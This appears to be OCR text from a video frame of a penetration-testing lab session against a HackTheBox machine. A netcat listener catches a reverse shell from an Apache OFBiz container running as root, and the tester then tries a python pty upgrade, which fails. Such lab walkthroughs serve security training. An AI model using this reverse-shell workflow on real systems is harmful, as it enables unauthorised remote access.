 Applications Places System
Fri Oct 8, 14:54
root@gibson
File Edit View Search Terminal Help
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/monitors]
[★]$ nc -lnvp 9001
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/monitors]
[★]$ nc -lnvp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.14.8.
Ncat: Connection from 10.10.14.8:33908.
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/monitors]
[★]$ exit
exit
exit
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/monitors]
[★]$ nc -lnvp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.238.
Ncat: Connection from 10.10.10.238:36734.
bash: cannot set terminal process group (32): Inappropriate ioctl for device
bash: no job control in this shell
root@0a6e8192abb3:/usr/src/apache-ofbiz-17.12.01# python3 -c 'import pty;pty.spawn("/bin/bash")'
<.01# python3 -c 'import pty;pty.spawn("/bin/bash")'
bash: python3: command not found
root@0a6e8192abb3:/usr/src/apache-ofbiz-17.12.01# which py
[0] 0:sudo 1:[tmux]Z 2:ssh- 3:bash 4:bash 5:nc*Z "parrot" 14:54 08-Oct-21